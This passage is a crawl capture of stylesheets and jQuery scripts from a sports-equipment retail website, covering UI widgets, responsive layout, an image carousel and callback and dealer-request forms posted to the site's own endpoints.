solid #dedede;color:#cd0a0a}.ui-widget-header .ui-icon{background-image:url(/templates/Default/images/ui-icons.png)}.ui-state-hover .ui-icon, .ui-state-focus .ui-icon{background-image:url(/templates/Default/images/ui-icons_h.png)}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-button .ui-button-text{display:block;line-height:1.4em}.ui-button-text-only .ui-button-text{padding: .4em .8em}input.ui-button{padding: .4em 1em}.ui-button-set{margin-right:7px}.ui-button-set .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{overflow:hidden;padding: .2em;position:absolute;width:300px;-moz-box-shadow:0px 12px 25px rgba(0,0,0,0.7);-webkit-box-shadow:0px 12px 25px rgba(0,0,0,0.7);box-shadow:0px 12px 25px rgba(0,0,0,0.7)}.ui-dialog .ui-dialog-titlebar{padding: .5em 1em .3em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin: .1em 16px .2em 0}.ui-dialog .ui-dialog-titlebar-close{height:18px;margin:-10px 0 0 0;padding:1px;position:absolute;right: .3em;top:50%;width:19px}.ui-dialog .ui-dialog-titlebar-close
span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus{padding:0}.ui-dialog .ui-dialog-content{background:none;border:0;overflow:hidden;padding: .5em 1em;position:relative;zoom:1}.ui-dialog .ui-dialog-buttonpane{background-image:none;border-width:1px 0 0 0;margin: .5em 0 0 0;padding: .3em 1em .5em .4em;text-align:left}.ui-dialog .ui-dialog-buttonpane
button{cursor:pointer;float:right;line-height:1.4em;margin: .5em .4em .5em 0;overflow:visible;padding: .2em .6em .3em .6em;width:auto}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item
a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px}pre
code{display:block;padding:0.5em;background:#f9fafa;border:1px
solid #dce7e7;overflow:auto;white-space:pre}pre .comment,pre .template_comment,pre .diff .header,pre .doctype,pre .lisp .string,pre
.javadoc{color:#93a1a1;font-style:italic}pre .keyword,pre .css .rule .keyword,pre .winutils,pre .javascript .title,pre .method,pre .addition,pre .css .tag,pre .lisp
.title{color:#859900}pre .number,pre .command,pre .string,pre .tag .value,pre .phpdoc,pre .tex .formula,pre .regexp,pre
.hexcolor{color:#2aa198}pre .title,pre .localvars,pre .function .title,pre .chunk,pre .decorator,pre .builtin,pre .built_in,pre .lisp .title,pre .identifier,pre .title .keymethods,pre
.id{color:#268bd2}pre .tag .title,pre .rules .property,pre .django .tag
.keyword{font-weight:bold}pre .attribute,pre .variable,pre .instancevar,pre .lisp .body,pre .smalltalk .number,pre .constant,pre .class .title,pre .parent,pre .haskell
.label{color:#b58900}pre .preprocessor,pre .pi,pre .shebang,pre .symbol,pre .diff .change,pre .special,pre .keymethods,pre .attr_selector,pre .important,pre .subst,pre
.cdata{color:#cb4b16}pre
.deletion{color:#dc322f}pre .tex
.formula{background:#eee8d5}.pm_progress_bar{border:1px
solid #d8d8d8;padding:1px;margin-top:10px;margin-bottom:10px}.pm_progress_bar
span{background:#000;font-size:0em;text-indent:-2000em;height:10px;display:block;overflow:hidden}.voteprogress{overflow:hidden;height:15px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-ms-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));background-image:-webkit-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-o-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:linear-gradient(top, #f5f5f5, #f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.voteprogress
span{color:#fff;text-align:center;text-indent:-2000em;height:15px;display:block;overflow:hidden;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background:#0e90d2;background-image:-moz-linear-gradient(top, #149bdf, #0480be);background-image:-ms-linear-gradient(top, #149bdf, #0480be);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));background-image:-webkit-linear-gradient(top, #149bdf, #0480be);background-image:-o-linear-gradient(top, #149bdf, #0480be);background-image:linear-gradient(top, #149bdf, #0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0)}.voteprogress
.vote2{background-color:#dd514c;background-image:-moz-linear-gradient(top, #ee5f5b, #c43c35);background-image:-ms-linear-gradient(top, #ee5f5b, #c43c35);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));background-image:-webkit-linear-gradient(top, #ee5f5b, #c43c35);background-image:-o-linear-gradient(top, #ee5f5b, #c43c35);background-image:linear-gradient(top, #ee5f5b, #c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0)}.voteprogress
.vote3{background-color:#5eb95e;background-image:-moz-linear-gradient(top, #62c462, #57a957);background-image:-ms-linear-gradient(top, #62c462, #57a957);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));background-image:-webkit-linear-gradient(top, #62c462, #57a957);background-image:-o-linear-gradient(top, #62c462, #57a957);background-image:linear-gradient(top, #62c462, #57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0)}.voteprogress
.vote4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top, #5bc0de, #339bb9);background-image:-ms-linear-gradient(top, #5bc0de, #339bb9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));background-image:-webkit-linear-gradient(top, #5bc0de, #339bb9);background-image:-o-linear-gradient(top, #5bc0de, #339bb9);background-image:linear-gradient(top, #5bc0de, #339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0)}.voteprogress
.vote5{background-color:#faa732;background-image:-moz-linear-gradient(top, #fbb450, #f89406);background-image:-ms-linear-gradient(top, #fbb450, #f89406);background-image:-webkit-gradient(linear, 0 0, 0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}.pollprogress{overflow:hidden;height:18px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-ms-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));background-image:-webkit-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-o-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:linear-gradient(top, #f5f5f5, #f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.pollprogress
span{color:#fff;height:18px;display:block;overflow:hidden;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);background:#0e90d2;background-image:-moz-linear-gradient(top, #149bdf, #0480be);background-image:-ms-linear-gradient(top, #149bdf, #0480be);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));background-image:-webkit-linear-gradient(top, #149bdf, #0480be);background-image:-o-linear-gradient(top, #149bdf, #0480be);background-image:linear-gradient(top, #149bdf, #0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0)}.pollprogress
.poll2{background-color:#dd514c;background-image:-moz-linear-gradient(top, #ee5f5b, #c43c35);background-image:-ms-linear-gradient(top, #ee5f5b, #c43c35);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));background-image:-webkit-linear-gradient(top, #ee5f5b, #c43c35);background-image:-o-linear-gradient(top, #ee5f5b, #c43c35);background-image:linear-gradient(top, #ee5f5b, #c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0)}.pollprogress
.poll3{background-color:#5eb95e;background-image:-moz-linear-gradient(top, #62c462, #57a957);background-image:-ms-linear-gradient(top, #62c462, #57a957);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));background-image:-webkit-linear-gradient(top, #62c462, #57a957);background-image:-o-linear-gradient(top, #62c462, #57a957);background-image:linear-gradient(top, #62c462, #57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0)}.pollprogress
.poll4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top, #5bc0de, #339bb9);background-image:-ms-linear-gradient(top, #5bc0de, #339bb9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));background-image:-webkit-linear-gradient(top, #5bc0de, #339bb9);background-image:-o-linear-gradient(top, #5bc0de, #339bb9);background-image:linear-gradient(top, #5bc0de, #339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0)}.pollprogress
.poll5{background-color:#faa732;background-image:-moz-linear-gradient(top, #fbb450, #f89406);background-image:-ms-linear-gradient(top, #fbb450, #f89406);background-image:-webkit-gradient(linear, 0 0, 0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}#marker-bar,#txtselect_marker{display:block;visibility:hidden;position:absolute;z-index:1200;opacity:0;-webkit-transition:opacity .4s, visibility .1s linear .4s;-moz-transition:opacity .4s, visibility .1s linear .4s;-o-transition:opacity .4s, visibility .1s linear .4s;transition:opacity .4s, visibility .1s linear .4s}#txtselect_marker{cursor:pointer;background:url(/templates/Default/dleimages/marker.png) -0px -0px no-repeat}#txtselect_marker:hover{background-position:-0px -32px}#marker-bar{border:1px
solid #ccc;border-radius:15px;background:#fff;padding:5px
10px;cursor:default;box-shadow:0px 0px 4px #ccc}#marker-bar.show{-webkit-transition:opacity .4s, visibility 0s;-moz-transition:opacity .4s, visibility 0s;-o-transition:opacity .4s, visibility 0s;transition:opacity .4s, visibility 0s;opacity:1;visibility:visible}#txtselect_marker.show{visibility:visible;width:32px;height:32px;-webkit-transition:opacity .4s, visibility 0s;-moz-transition:opacity .4s, visibility 0s;-o-transition:opacity .4s, visibility 0s;transition:opacity .4s, visibility 0s;opacity:1}#marker-bar .masha-social,
#marker-bar .masha-marker{cursor:pointer;display:block;margin:0
5px;float:left}#marker-bar .masha-marker{line-height:1em;color:#aaa;border-bottom:1px dotted #aaa;margin-right:10px}#marker-bar .masha-marker:hover{color:#ea3e26;border-color:#ea3e26}.user_selection,.user_selection_true{background:#c4f47d;padding:2px
0}.user_selection a.txtsel_close, .user_selection_true
a.txtsel_close{display:none}.user_selection .closewrap, .user_selection_true
.closewrap{position:relative}.user_selection.hover a.txtsel_close, .user_selection_true.hover
a.txtsel_close{display:inline-block;position:absolute;top:-7px;left:-5px;width:33px;height:33px;background:url(/templates/Default/dleimages/closemarker.png) -0px -0px no-repeat}.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover{background-position:-0px -33px}#share-popup{background:#fff;border:1px
solid #aaa;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.5);position:absolute;width:414px;display:none;z-index:100;padding:10px
0;opacity:0;-webkit-transition:opacity .4s, visibility .1s linear .4s;-moz-transition:opacity .4s, visibility .1s linear .4s;-o-transition:opacity .4s, visibility .1s linear .4s;transition:opacity .4s, visibility .1s linear .4s}#share-popup.show{display:block;opacity:1;-webkit-transition:opacity .4s, visibility 0s;-moz-transition:opacity .4s, visibility 0s;-o-transition:opacity .4s, visibility 0s;transition:opacity .4s, visibility 0s;opacity:1}#share-popup
.social{padding:0
0 10px 17px;height:40px}#share-popup .social
p{padding-bottom:10px;margin:0;font-weight:bold}#share-popup .social
ul{list-style:none;margin:0;padding:0}#share-popup .social ul
li{float:left;margin-right:20px;padding-top:2px;position:relative}#share-popup .social ul
a{text-decoration:none;font-size:11px;display:inline-block;color:#aaa;padding-left:25px}#share-popup .social ul a:hover{text-decoration:underline;color:#ea3e26}#share-popup .social a
span{cursor:pointer;width:20px;height:20px;background:url(/templates/Default/dleimages/social-icons.png) 20px 20px no-repeat;position:absolute;left:0;top:0}#share-popup .social .tw
span{background-position:0 -20px}#share-popup .social .tw:hover
span{background-position:0 0}#share-popup .social .fb
span{background-position:-20px -20px}#share-popup .social .fb:hover
span{background-position:-20px 0}#share-popup .social .vk
span{background-position:-40px -20px}#share-popup .social .vk:hover
span{background-position:-40px 0}#share-popup .social .gp
span{background-position:-60px -20px}#share-popup .social .gp:hover
span{background-position:-60px 0}#share-popup
.link{clear:both;border-top:1px solid #d9d9d9;padding:10px
5px 0 10px;line-height:1.2;overflow:hidden;margin:0
7px}#share-popup .link
p{font-weight:bold;padding:0
0 3px 0;margin:0}#share-popup .link
span{color:#999;font-size:10px;display:block;padding-top:3px}#share-popup .link
a{display:block}

--- FILE ---
content_type: text/css
request_url: https://www.expert-sports.com/templates/Default/style/responsive.css?22
body_size: 1179
content:

@media only screen and (min-width: 479px) and (max-width: 979px) {
		.show-tablet {display: block !important;}
		.hide-tablet {display: none !important;}
}

@media only screen and (max-width: 479px) {
    
    #wrap {
    	width: 98%;
    	padding: 2px;
    }
	
	.show-phone {display: block !important;}
	.hide-phone {display: none !important;}

	#top {
		height: auto;
		overflow: hidden;
	}

	#slider-wrap {
		width: 98%;
	}

	#tLogo {
		width: 49%;
		height: auto;
		background-size: contain;
		float: left;
	}

	#tPhone {
		position: relative;
		float: left;
		width: 49%;
		height: auto;
		left: unset;
		top: unset;
	}

	#tPhone span a{
		font-size: 18px;
		font-size: 5vw;
		margin: 10px 0;
		display: block;
	}
	#getCallback {
		display: none;	
	}

	.catItem.directionKind {
		width: 100%;
	    height: auto;
	    padding-bottom: 10px;
	    margin-left: 0 !important;
	}

	#partnersOnMap {
		width: 98%;
		display: none;
	}

	#middleMain {
		width: 100%;
		height: auto;
	}

	#mainSearchBlock {
		width: 100%;
	}

	#searchField {
		width: 100%;
	}

	#searchField #story {
		width: 100%;
	}

	#mainBrandBlock {
		width: 98%;
		height: auto;
	}

	.catItem {
		width: 100%;
		height: auto;
		background: none;
	}

	.stringLongLine .catItem {
		display: none;
	} 

	.stringLongLine .catItem:nth-child(-n+3) {
		display: block;
	}

	.catItem:hover {
		background: none;
	}

	.mainProductsString .catItem+.catItem {
		margin-left: 0;
	}

	.itemInside {
		padding: 0;
	}

	.itemImage, .directionImage {
		width: 99%;
		height: auto;
		margin-left: 1px;
	}

	.directionTitle a {
		font-size: 7vw;	
	}


	.directionTitle a span {
		font-size: 4vw;	
	}

	.itemsStringLeft, .itemsStringRight {
		display: none;
	}

	#ourPartnerBlock {
		width: 98%;
	}

	img {
		max-width: 100%;
	}

	.itemImage img {
		width: 100%;
		height: auto;
	}

	.mainProductsString {
		height: auto;
	}

	.stringShortLine {
		height: unset;
		position: relative;
	}

	.stringLongLine {
		max-width: 100% !important;
		height: auto;
		position: relative;
	}

	#sliderBlock {
		display: none;
	}

	.itemBuyBut {
		margin-left: 0;
	}

	/*
	------------ Navigation Menu ------------
	*/

	.nav-phone {
		position: relative;
		z-index: 30;
	}
	.nav-phone div {
		padding: 0px 16px;
		padding-top:10px;
		padding-bottom: 10px;
		overflow: hidden;
		position: relative;
		background: #393939;
		color: #fff;
		/*text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);*/
		font-size: 18px;
		text-transform: uppercase;
		text-align: center;
	}
	.nav-phone select {
		position: absolute;
		top: 0px;
		left: 0px;
		width: 100%;
		height: 98%;
		opacity: 0;
		/*filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);*/
		cursor: pointer;
	}
	.nav-phone option:hover {
		background-color: #ccc;
	}

	#footer>div#footCopy {
		width: 100%;
		display: block;
	}

	#priceRouter {
		width: 100%;
	}
	#pricerequest {
		top: 10px;
	}


	#leftBlock #titleCatSelf {
		height: auto;
		margin-bottom: 20px;
	}

	#leftBlock #titleCatSelf h1, #titleCatSelf h5 {
		width: 100%;
		line-height: 22px;
		position: relative;
	}

	#dle-content {
		width: 100%;
		overflow: hidden;
	}

	#leftBlock {
		width: 100%;
	}

	#catalogBlock {
		height: auto !important;
	}

	#rightBlock {
		width: 100%;
		margin-left: 1px;
	}

	#storyBut {
		position: relative;
		left: unset;
	}

	#reCprice {
		left: 200px;
    	bottom: 86px;
		height: 42px;
		max-width: 170px;
	}

	#socialButFull {
		position: relative;
		left: unset;
	}

	.line.catItem {
		width: 100%;
		background: none;
	}

	.line.catItem:hover {
		background: none;
	}

	.line .itemImage {
		width: 99%;
		height: auto;
		position: relative;
	}

	.line .itemImage:before {
    	content: "";
    	display: block;
  	  	padding-top: 100%;
	}

	.line .itemImage a {
		position: absolute;
    	top: 0;
    	left: 0;
    	bottom: 0;
    	right: 0;
	}

	.line .itemInside {
		padding: 0;
	}
	.line .itemTitle, .line .itemShort {
		margin-left: 0;
		margin-bottom: 10px;
		width: 100%;
		height: auto;
	}

	.line .itemPrice {
		width: 48%;
	}

	.line .itemBuyBut {
		width: 48%;
		margin-bottom: 10px;
	}

	#ctrlenter {
		display: none;
	}

	.blogItem {
		width: 95%;
	}

}

@media only screen and (max-width: 1600px) {
	#about {
		display: none !important;
	}

	#widgets {
		display: none !important;
	} 
}

--- FILE ---
content_type: text/css
request_url: https://www.expert-sports.com/templates/Default/style/arcticmodal-simple.css?2
body_size: 255
content:
.box-modal {
	position: relative;
	width: 500px;
	padding: 16px;
	background: #fff;
	color: #3c3c3c;
	font: 14px/18px Arial, "Helvetica CY", "Nimbus Sans L", sans-serif;
	box-shadow: 0 0 0 6px rgba(153, 153, 153, .3);
	border-radius: 6px;
	text-align: center;
	font-size: 18px;
}
.box-modal_close { position: absolute; right: 10px; top: 6px; font-size: 11px; line-height: 15px; color: #999; cursor: pointer; }
.box-modal_close:hover { color: #666; }

@media screen and (max-width:480px) {
	.box-modal {
		width: 95%;
	}

	.arcticmodal-container_i2 {
		padding: auto;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.expert-sports.com/templates/Default/js/carousel.js
body_size: 1155
content:
$(document).ready(function(){   
    $('#jGalleryWindow a').live('mouseenter',function(){        
        $(this).mousemove(function (pos) {
            $('#show').remove();
            $('#jGalleryWindow a img').clone().css({'max-width':'400px'}).attr('id','show').css({'left':(pos.pageX)+50,'top':(pos.pageY)-parseInt($(this).css('height')),'border-radius':'20px','border':'10px solid #fff','box-shadow': '0 0 10px 5px #ebebeb'}).prependTo('body');
        });
    }).live('mouseleave',function(){
       $('#show').remove();
    });
    $('#fullImgBlock').html($('#fullImgBlock img'));
    $('#fullImgBlock').wrapInner('<div id="hiddenItems"></div>');
    $('#hiddenItems').css('display','none');
    $('#fullImgBlock').append('<div id="jGalleryWindow"></div>').append('<div id="jGalleryCarousel"></div>');
    $('#jGalleryWindow').css({'width':'100%','overflow':'hidden','border-radius':'5px'}).css('height',parseInt($('#jGalleryWindow').css('width'))*0.80);    
    $('#jGalleryCarousel').css({'width':'100%', 'overflow':'hidden','position':'relative','border-radius':'5px'}).append('<div id="jGalleryCWrapper"></div>');
    var carouWidth = parseInt($('#jGalleryCarousel').css('width'));
    var wraperWidth ;
    var picWidth = Math.round(Math.round(carouWidth)/3);
    $('#jGalleryCWrapper').css({'position':'absolute','width':'10000%','left':'0','top':'0'});
    $('#jGalleryCarousel, #jGalleryCWrapper').css('height',picWidth);    
    var counter=1;
    var bWiddth = $('#jGalleryWindow').css('width');
    jQuery.each($("#hiddenItems img"), function() {        
        $(this).wrap('<a></a>').parent().clone().attr('itemCount',counter)
            .attr('tourl',$(this).find('img').attr('src')).removeAttr('href')
            .appendTo('#jGalleryCWrapper').find('img')
            .css({'float':'left','width':picWidth, 'height':'auto' /*picWidth*/}); 
        if(counter==1){
            /*var bWiddth = $('#jGalleryWindow').css('width');*/
            $("[itemcount='1']").attr('class','active').clone()
                .css({'width':bWiddth,'height':bWiddth,'display':'block','overflow':'hidden'})
                .removeAttr('class').attr({'onClick':'return false'}).appendTo('#jGalleryWindow'); 
            var hrefIt = $('#jGalleryWindow').find('img').attr('src');
            $('#jGalleryWindow').find('a').attr({'href':hrefIt});
            $('#jGalleryWindow').find('img').css('width','100%').css({'height':'auto','border-radius':'5px'});
            
        };
        counter++;
    });
    if(counter == 2){$('#jGalleryCWrapper').html('');};
    if(counter > 3){
        $('#fullImgBlock').append('<div id="leftGJ">&nbsp;</div><div id="rightGJ">&nbsp;</div>');
        $('#leftGJ').css({'position':'absolute','left':'-21px','bottom':'0','background':'url(/arrows.png) left center no-repeat','width':'21px','height':picWidth,'cursor':'pointer'});
        $('#rightGJ').css({'position':'absolute','right':'-21px','bottom':'0','background':'url(/arrows.png) right center no-repeat','width':'21px','height':picWidth,'cursor':'pointer'});
    };
    $('[itemcount]').not('#jGalleryWindow a').click(function(){
        if($(this).attr('class')!='active')  {
            $('[itemcount].active').removeAttr('class');
            $('#jGalleryWindow').html('');
            $(this).attr('class','active').clone()
                .css({'width':bWiddth,'height':bWiddth,'display':'block','overflow':'hidden'})
                .removeAttr('class').attr({'onClick':'return false'}).prependTo('#jGalleryWindow');
            var hrefIt = $('#jGalleryWindow').find('a').attr('tourl');
            $('#jGalleryWindow').find('a').attr('href',hrefIt);
            $('#jGalleryWindow').find('img').css('width','100%').css('height','auto');
        };
    });
    $('#rightGJ').click(function(){
        var maxWidth=0;
        jQuery.each($("#jGalleryCWrapper a img"), function() {maxWidth=maxWidth-picWidth;});
        maxWidth = maxWidth+(picWidth*3);
        //$("#jGalleryCWrapper").attr('maxwidth',maxWidth);
        if(parseInt($('#jGalleryCWrapper').css('left')) > maxWidth){
           $('#jGalleryCWrapper').animate({'left':parseInt($('#jGalleryCWrapper').css('left'))-picWidth}); 
        };
                
    });
    $('#leftGJ').click(function(){
        if(parseInt($('#jGalleryCWrapper').css('left'))!=0){
            $('#jGalleryCWrapper').animate({'left':parseInt($('#jGalleryCWrapper').css('left'))+picWidth});
        };        
    });
});  

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.expert-sports.com/engine/classes/min/index.php?charset=utf-8&f=/templates/Default/js/libs.js,/templates/Default/js/slider.js&20
body_size: 4810
content:
function valEmail(m){m=m.replace(/^s+|s+$/g,'');if((/^([a-z0-9_-]+.)*[a-z0-9_-]+@([a-z0-9][a-z0-9-]*[a-z0-9].)+[a-z]{2,4}$/i).test(m))
return true;else
return false;}
function valNumber(n){if((/^\+[0-9]{11}$/i).test(n))
return true;else
return false;}
$(document).ready(function(){if($('.stringLongLine').length){$('.stringLongLine').each(function(){$(this).css({width:($(this).find('.catItem').length*320)});if($(this).find('.catItem').length>3){$(this).parent().parent().append('<div class="itemsStringLeft"></div><div class="itemsStringRight"></div>');};});$('.itemsStringRight').click(function(){var c=$(this).parent().find('.stringLongLine');if(parseInt(c.css('left').replace('-',''))>=(parseInt(c.css('width'))-(320*3)))
return false;c.animate({left:(parseFloat(c.css('left'))-320)+'px'},100);console.log(parseInt(c.css('left').replace('-','')));console.log(parseInt(c.css('width')));});$('.itemsStringLeft').click(function(){var c=$(this).parent().find('.stringLongLine');if(parseFloat(c.css('left'))>=0)
return false;c.animate({left:(parseFloat(c.css('left'))+320)+'px'},100);});};$('#getCallback').click(function(){$('body').css('overflow','hidden');$('#popBlock').css('display','block');$('body').append('<div id="callbackBlock" class="popUpBlock suberback"><h1>Заказ обратного звонка</h1><div class="error"></div><input type="text" id="callBackName" /> Ваше имя<br /><input type="text" id="callBackPhone" placeholder="+7..." /> Ваш телефон<br /><br /><div class="cancelButton confirm">Отправить</div> <div class="cancelButton cancel">Отмена</div></div>');$('#callbackBlock .cancelButton.cancel').click(function(){$('#popBlock').css('display','none');$('#callbackBlock').remove();$('body').css('overflow','visible');});$('#callbackBlock .cancelButton.confirm').click(function(){var n=$('#callBackName').val();var p=$('#callBackPhone').val();if(n==''||p=='')
$('#callbackBlock .error').html('Вы не заполнили нужные поля');else{if(!valNumber(p)){$('#callbackBlock .error').html('Телефон не корректный, проверьте пожалуйста');return false};$.post('/engine/ajax/callback.php',{n:n,p:p},function(o){if(o=='success'){yaCounter34804520.reachGoal('callback');ga('send','event',{'eventCategory':'click','eventAction':'callback'});alert('Ваше сообщение успешно отправлено, с вами свяжутся в ближайшее время');$('#callbackBlock').remove();$('#popBlock').css('display','none');$('body').css('overflow','visible');};});};});});$('#zeloZakaz .cancelButton.confirm').click(function(){var c=$('#zeloZakaz input[name="company"]').val();var p=$('#zeloZakaz input[name="person"]').val();var s=$('#zeloZakaz input[name="site"]').val();var e=$('#zeloZakaz input[name="email"]').val();var ph=$('#zeloZakaz input[name="phone"]').val();if(p==''||e==''||ph==''){$('#zeloZakaz .error').html('Не все поля заполнены');}else{if(!valEmail(e)){$('#zeloZakaz .error').html('E-mail не корректный, проверьте пожалуйста');return false;};if(!valNumber(ph)){$('#zeloZakaz .error').html('Телефон не корректный, проверьте пожалуйста');return false};$('#zeloZakaz .error').html('');$.post('/engine/ajax/messager.php',{c:c,p:p,s:s,e:e,ph:ph},function(o){if(o=='success'){yaCounter34804520.reachGoal('dealer');ga('send','event',{'eventCategory':'click','eventAction':'requestDealer'});$('#zeloZakaz .error').html('Ваше сообщение успешно отправлено, с вами свяжутся в ближайшее время');$('#zeloZakaz input').val('');};});};});$('#footAdress > a').click(function(){$('body').css('overflow','hidden');$('#popBlock, #footMappopUp').css('display','block');$('#footMappopUp .cancelButton').click(function(){$('#popBlock, #footMappopUp').css('display','none');$('body').css('overflow','visible');});});if($('#readyObjects').length){$.get('//www.expert-sports.com/our_projects.html',{},function(o){var out='';$(o).find('#staticPage img').each(function(){var title=$(this).attr('alt');out+='<a href="'+$(this).attr('src')+'" onclick="return hs.expand(this)" class="galeryItemA"><img src="'+$(this).attr('src')+'" alt="'+title+'" /></a><div class="highslide-caption">'+title+'</div>';});$('#readyObjects').append(out);$('#readyObjects > a > img').each(function(){if($(this).width()>$(this).height()){$(this).height('100%').width('auto');};});$('#readyObjects > a > img').mouseenter(function(){$('body').append('<div id="projectDescription"></div>');$('#projectDescription').html($(this).attr('alt')).css({left:($(this).offset().left+($(this).width()/2)),top:($(this).offset().top-10)});}).mouseleave(function(){$('#projectDescription').remove();});});};if($('.ourProjects').length){var out='';$('#staticPage img').each(function(){var title=$(this).attr('alt');out+='<a href="'+$(this).attr('src')+'" onclick="return hs.expand(this)" class=" "><img src="'+$(this).attr('src')+'" alt="'+title+'" /></a><div class="highslide-caption">'+title+'</div>';});$('#staticPage > p:eq(0)').html(out);$('#staticPage > p:eq(0) > a > img').each(function(){if($(this).width()>$(this).height()){$(this).height('100%').width('auto');};});$('#staticPage > p:eq(0) > a > img').mouseenter(function(){$('body').append('<div id="projectDescription"></div>');$('#projectDescription').html($(this).attr('alt')).css({left:($(this).offset().left+($(this).width()/2)),top:($(this).offset().top-10)});}).mouseleave(function(){$('#projectDescription').remove();});};$('#tSocial .first').click(function(){window.open('//vk.com/public55196699');});$('#tSocial .last').click(function(){window.open('//www.facebook.com/tennis.expert.usa');});$('#tSocial .second').click(function(){window.open('https://www.linkedin.com/company/tennis-expert');});$('#tMenu > ul > li > a.active').append('<span class="activity"></span>');$('#tMenu > ul > li:first-child > a').not('.active').css('border-radius','5px 0 0 5px');$('#tMenu > ul > li:last-child > a').not('.active').css('border-radius','0 5px 5px 0');jQuery.each($('#tMenu > ul > li > ul'),function(){$(this).attr('tohe',$(this).css('height')).css({'display':'block','height':'0'});});$('#tMenu > ul > li').mouseenter(function(){$(this).find('ul').animate({'height':$(this).find('ul').attr('tohe')},200);}).mouseleave(function(){$(this).find('ul').animate({'height':'0'},200);});var itemCount=1;jQuery.each($('#content.main .catItem, #fullItemRelated .catItem').not('.mainProductsString 